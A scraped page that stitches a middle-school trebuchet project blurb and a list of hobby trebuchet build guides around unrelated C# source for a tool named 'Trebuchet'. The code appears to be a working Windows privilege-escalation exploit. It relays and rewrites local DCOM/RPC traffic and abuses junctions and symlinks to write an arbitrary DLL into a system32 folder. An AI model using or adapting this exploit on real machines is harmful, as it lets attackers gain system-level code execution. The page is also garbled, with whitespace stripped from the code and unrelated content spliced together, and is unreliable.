Trebuchet Program
Trebuchet Design Program
This project is currently being used for a middle school intro to engineering program. This project is pretty simple to build and just about any home improvement.


Join GitHub today
Trebuchet Program
GitHub is home to over 36 million developers working together to host and review code, manage projects, and build software together.
Trebuchet Program
Sign upusingMicrosoft.VisualStudio.OLE.Interop; |
usingSystem; |
usingSystem.Diagnostics; |
usingSystem.IO; |
usingSystem.Net; |
usingSystem.Net.Sockets; |
usingSystem.Text; |
usingSystem.Threading; |
namespaceTrebuchet |
{ |
classProgram |
{ |
classRpcHeader |
{ |
publicbyteMajorVersion; |
publicbyteMinorVersion; |
publicbytePacketType; |
publicbytePacketFlags; |
publicuintDataRepresentation; |
publicushortFragLength; |
publicushortAuthLength; |
publicuintCallId; |
publicbyte[] Data; |
publicbyte[] AuthData; |
publicstaticRpcHeaderFromStream(BinaryReaderreader) |
{ |
RpcHeaderheader=newRpcHeader(); |
header.MajorVersion=reader.ReadByte(); |
header.MinorVersion=reader.ReadByte(); |
header.PacketType=reader.ReadByte(); |
header.PacketFlags=reader.ReadByte(); |
header.DataRepresentation=reader.ReadUInt32(); |
header.FragLength=reader.ReadUInt16(); |
header.AuthLength=reader.ReadUInt16(); |
header.CallId=reader.ReadUInt32(); |
header.Data=reader.ReadBytes(header.FragLength-header.AuthLength-16); |
header.AuthData=reader.ReadBytes(header.AuthLength); |
returnheader; |
} |
publicvoidToStream(BinaryWriterwriter) |
{ |
MemoryStreamstm=newMemoryStream(); |
BinaryWriterw=newBinaryWriter(stm); |
w.Write(MajorVersion); |
w.Write(MinorVersion); |
w.Write(PacketType); |
w.Write(PacketFlags); |
w.Write(DataRepresentation); |
w.Write((ushort)(Data.Length+AuthData.Length+16)); |
w.Write((ushort)AuthData.Length); |
w.Write(CallId); |
w.Write(Data); |
w.Write(AuthData); |
writer.Write(stm.ToArray()); |
} |
} |
classRpcContextSplit |
{ |
publicTcpClientclient; |
publicBinaryReaderclientReader; |
publicBinaryWriterclientWriter; |
publicTcpClientserver; |
publicBinaryReaderserverReader; |
publicBinaryWriterserverWriter; |
publicbyte[] objref; |
publicRpcContextSplit(TcpClientclient, TcpClientserver) |
{ |
this.client=client; |
this.server=server; |
clientReader=newBinaryReader(client.GetStream()); |
clientWriter=newBinaryWriter(client.GetStream()); |
serverReader=newBinaryReader(server.GetStream()); |
serverWriter=newBinaryWriter(server.GetStream()); |
} |
} |
staticbyte[] oxidResolveIID= { |
0xC4, 0xFE, 0xFC, 0x99, 0x60, 0x52, 0x1B, 0x10, 0xBB, 0xCB, 0x00, 0xAA, |
0x00, 0x21, 0x34, 0x7A |
}; |
staticbyte[] systemActivatorIID= { |
0xA0, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0xC0, 0x00, 0x00, 0x00, |
0x00, 0x00, 0x00, 0x46 |
}; |
staticintFindBytes(byte[] src, intstartIndex, byte[] find) |
{ |
intindex=-1; |
intmatchIndex=0; |
// handle the complete source array |
for (inti=startIndex; i<src.Length; i++) |
{ |
if (src[i] find[matchIndex]) |
{ |
if (matchIndex (find.Length-1)) |
{ |
index=i-matchIndex; |
break; |
} |
matchIndex++; |
} |
else |
{ |
matchIndex=0; |
} |
} |
returnindex; |
} |
staticbyte[] ReplaceBytes(byte[] src, byte[] search, byte[] repl) |
{ |
byte[] dst=null; |
intindex=FindBytes(src, 0, search); |
while(index>=0) |
{ |
//Console.WriteLine('Found Match at {0}', index); |
dst=newbyte[src.Length-search.Length+repl.Length]; |
// before found array |
Buffer.BlockCopy(src, 0, dst, 0, index); |
// repl copy |
Buffer.BlockCopy(repl, 0, dst, index, repl.Length); |
// rest of src array |
Buffer.BlockCopy( |
src, |
index+search.Length, |
dst, |
index+repl.Length, |
src.Length- (index+search.Length)); |
src=dst; |
index=FindBytes(src, index+1, search); |
} |
returndst; |
} |
/// <summary> |
/// Read from the client socket and send to server |
/// </summary> |
/// <paramname='o'></param> |
staticvoidReaderThread(objecto) |
{ |
RpcContextSplitctx= (RpcContextSplit)o; |
boolisauth=false; |
boolreplacediid=false; |
try |
{ |
while (true) |
{ |
RpcHeaderheader=RpcHeader.FromStream(ctx.clientReader); |
if (!isauth&&header.AuthLength>0) |
{ |
isauth=true; |
} |
if (isauth) |
{ |
if (!replacediid) |
{ |
byte[] b=ReplaceBytes(header.Data, oxidResolveIID, systemActivatorIID); |
if (b!=null) |
{ |
header.Data=b; |
replacediid=true; |
} |
} |
else |
{ |
// Is a RPC request |
if (header.PacketType0) |
{ |
//Console.WriteLine('Changing activation at localsystem'); |
byte[] actData=Trebuchet.Properties.Resources.request; |
for (inti=0; i<ctx.objref.Length; ++i) |
{ |
// Replace the marshalled IStorage object |
actData[i+0x368] =ctx.objref[i]; |
} |
RpcHeadernewHeader=RpcHeader.FromStream(newBinaryReader(newMemoryStream(actData))); |
// Fixup callid |
newHeader.CallId=header.CallId; |
header=newHeader; |
} |
} |
} |
//Console.WriteLine('=> Packet: {0} Data: {1} Auth: {2} {3}', header.PacketType, header.FragLength, header.AuthLength, isauth); |
header.ToStream(ctx.serverWriter); |
} |
} |
catch (Exceptionex) |
{ |
Console.WriteLine(ex); |
} |
Console.WriteLine('Stopping Reader Thread'); |
ctx.client.Client.Shutdown(SocketShutdown.Receive); |
ctx.server.Client.Shutdown(SocketShutdown.Send); |
} |
staticvoidWriterThread(objecto) |
{ |
RpcContextSplitctx= (RpcContextSplit)o; |
try |
{ |
while (true) |
{ |
RpcHeaderheader=RpcHeader.FromStream(ctx.serverReader); |
//Console.WriteLine('<= Packet: {0} Data: {1} Auth: {2}', header.PacketType, header.FragLength, header.AuthLength); |
header.ToStream(ctx.clientWriter); |
} |
} |
catch(Exceptionex) |
{ |
Console.WriteLine(ex); |
} |
Console.WriteLine('Stopping Writer Thread'); |
ctx.client.Client.Shutdown(SocketShutdown.Send); |
ctx.server.Client.Shutdown(SocketShutdown.Receive); |
} |
constintDUMMY_LOCAL_PORT=6666; |
staticstringGenRandomName() |
{ |
Randomr=newRandom(); |
StringBuilderbuilder=newStringBuilder(); |
for (inti=0; i<8; i++) |
{ |
intc=r.Next(26); |
builder.Append((char)('A'+c)); |
} |
returnbuilder.ToString(); |
} |
staticboolCreateJunction(stringpath, stringtarget) |
{ |
stringcmdline=String.Format('cmd /c mklink /J {0} {1}', path, target); |
ProcessStartInfosi=newProcessStartInfo('cmd.exe', cmdline); |
si.UseShellExecute=false; |
Processp=Process.Start(si); |
p.WaitForExit(); |
returnp.ExitCode0; |
} |
staticboolCreateSymlink(stringpath, stringtarget) |
{ |
stringcmdline=String.Format('cmd /c C:userspubliclibrariescreatesymlink.exe '{0}''{1}'', path, target); |
ProcessStartInfosi=newProcessStartInfo('cmd.exe', cmdline); |
si.UseShellExecute=false; |
ProcesssymLinkProc=Process.Start(si); |
Thread.Sleep(2000); |
returnsymLinkProc.HasExited; |
} |
[MTAThread] |
staticvoidDoRpcTest(objecto, refRpcContextSplitctx, stringrock, stringcastle) |
{ |
ManualResetEventev= (ManualResetEvent)o; |
TcpListenerlistener=newTcpListener(IPAddress.Loopback, DUMMY_LOCAL_PORT); |
byte[] rockBytes=null; |
try { rockBytes=File.ReadAllBytes(rock); } |
catch |
{ |
Console.WriteLine('[!] Error reading initial file!'); |
Environment.Exit(1); |
} |
Console.WriteLine(String.Format('[+] Loaded in {0} bytes.', rockBytes.Length)); |
boolis64bit=!string.IsNullOrEmpty(Environment.GetEnvironmentVariable('PROCESSOR_ARCHITEW6432')); |
try |
{ |
Console.WriteLine('[+] Getting out our toolbox...'); |
if (is64bit) |
{ |
File.WriteAllBytes('C:userspubliclibrariescreatesymlink.exe', Trebuchet.Properties.Resources.CreateSymlinkx64); |
} |
else |
{ |
File.WriteAllBytes('C:userspubliclibrariescreatesymlink.exe', Trebuchet.Properties.Resources.CreateSymlinkx86); |
} |
} |
catch |
{ |
Console.WriteLine('[!] Error writing to C:userspubliclibrariescreatesymlink.exe!'); |
Environment.Exit(1); |
} |
stringname=GenRandomName(); |
stringwindir=Environment.GetFolderPath(Environment.SpecialFolder.Windows); |
stringtempPath=Path.Combine(windir, 'temp', name); |
if (!CreateJunction(tempPath, ''C:userspubliclibrariesSym')) |
{ |
Console.WriteLine('[!] Couldn't create the junction'); |
Environment.Exit(1); |
} |
if (CreateSymlink('C:userspubliclibrariesSym (2)', castle)) //Exit bool is inverted! |
{ |
Console.WriteLine('[!] Couldn't create the SymLink!'); |
Environment.Exit(1); |
} |
IStoragestg=ComUtils.CreatePackageStorage(name, rockBytes); |
byte[] objref=ComUtils.GetMarshalledObject(stg); |
listener.Start(); |
ev.Set(); |
while (true) |
{ |
try |
{ |
TcpClientclient=listener.AcceptTcpClient(); |
TcpClientserver=newTcpClient('127.0.0.1', 135); |
//Console.WriteLine('Connected'); |
client.NoDelay=true; |
server.NoDelay=true; |
ctx=newRpcContextSplit(client, server); |
ctx.objref=objref; |
Threadt=newThread(ReaderThread); |
t.IsBackground=true; |
t.Start(ctx); |
t=newThread(WriterThread); |
t.IsBackground=true; |
t.Start(ctx); |
} |
catch (Exceptionex) |
{ |
Console.WriteLine(ex); |
} |
} |
} |
staticvoidMain(string[] args) |
{ |
try |
{ |
ManualResetEvente=newManualResetEvent(false); |
RpcContextSplitctx=null; |
if (args.Length<2) |
{ |
Console.WriteLine('[+] Usage: Trebuchet [startFile] [destination]'); |
Console.WriteLine(' Example: Trebuchet C:userspubliclibrariescryptsp.dll C:windowssystem32wbemcryptsp.dll'); |
System.Environment.Exit(1); |
} |
stringrock=args[0]; |
stringcastle=args[1]; |
Threadt=newThread(() =>DoRpcTest(e, refctx, rock, castle)); |
t.IsBackground=true; |
t.Start(); |
e.WaitOne(); |
try |
{ |
ComUtils.BootstrapComMarshal(DUMMY_LOCAL_PORT); |
} |
catch |
{ |
Console.WriteLine('[+] We Broke RPC! (Probably a good thing)'); |
} |
ProcesssymLinkProc=null; |
foreach (varprocessinProcess.GetProcessesByName('CreateSymlink')) |
{ |
symLinkProc=process; |
break; |
} |
Console.WriteLine('[+] Waiting for CreateSymlink to close...'); |
symLinkProc.WaitForExit(); |
Console.WriteLine('[+] Cleaning Up!'); |
try { |
File.Delete('C:userspubliclibrariesCreateSymlink.exe'); |
}catch{ |
Console.WriteLine('[!] Failed to delete C:userspubliclibrariesCreateSymlink.exe'); |
} |
ctx.client.Client.Shutdown(SocketShutdown.Send); |
ctx.server.Client.Shutdown(SocketShutdown.Receive); |
} |
catch (Exceptionex) |
{ |
Console.WriteLine(ex); |
} |
} |
} |
} |

Copy lines Copy permalink
Guides to build a trebuchet out of various materials. Everything from a miniature trebuchet to huge examples of this siege engine.
Golf Ball Trebuchet
in Siege Engines
Knex Desktop Trebuchet
in Siege Engines
Hand Operated Trebuchet/tennis Ball Hurler/staff Sling
in Siege Engines
The Office Supplies Trebuchet
in Siege Engines
'The Insensible' - a Counterweight Trebuchet
in Siege Engines
Build a Trebuchet in Five Minutes
in Siege Engines
Wheels on a Desktop Trebuchet
in Woodworking
Lashed Trebuchet (1/5 Scale)
in Knots
Trebuchet Business Card - Trebucard
in Siege Engines
K'Nex Trebuchet
in LEGO & K'NEX
Make a Desktop Trebuchet
in Siege Engines
Mini Siege Engines
in Siege Engines
Toco's Knex Trebuchet
in Siege Engines
Trebuchet (working) Model Step by Step Free Plans and Instructions
in Woodworking
Desktop Trebuchet From Bicycle Frame
in Siege Engines
How to Make a Medieval Trebuchet Out of Cardboard
in Siege Engines
The Marshmallow Trebuchet
in Woodworking
Lego Trebuchet
in LEGO & K'NEX
Quick-n-Dirty Trebuchet
in Siege Engines
The Knex Trebuchet
in LEGO & K'NEX
Making the Frame and Arm for a Trebuchet (Partial Project)
in Siege Engines
Girls Bulid a Trebuchet
in Siege Engines
2 Bicycle Trebuchets - Forks and Frame
in Siege Engines
Wooden Desktop Trebuchet
in Siege Engines
Cardboard Trebuchet
in Siege Engines
How to Make a Trebuchet
in Siege Engines
The Office Siege Weapon Series: the Pencil Trebuchet
in Siege Engines
The Curiously Strong Trebuchet: a Pocket Sized Medieval Siege Engine
in Siege Engines
K'nex Trebuchet
in LEGO & K'NEX
Trebuchet of the Large Variety (a Work in Progress), 4.28.07 Update
in Siege Engines
Scout Project: How to Build a Trebuchet
in Siege Engines
The Paper Trebuchet
in Siege Engines
Make a Mid-sized (disassemblable) Steel Trebuchet
in Siege Engines
All Lego Trebuchet
in LEGO & K'NEX
Giant Trebuchet
in Siege Engines
Build a USB Orange Thrower Machine
in Arduino
The Trebuchet From Plywood
in Siege Engines
Floating Arm Trebuchet (F2K)
in Siege Engines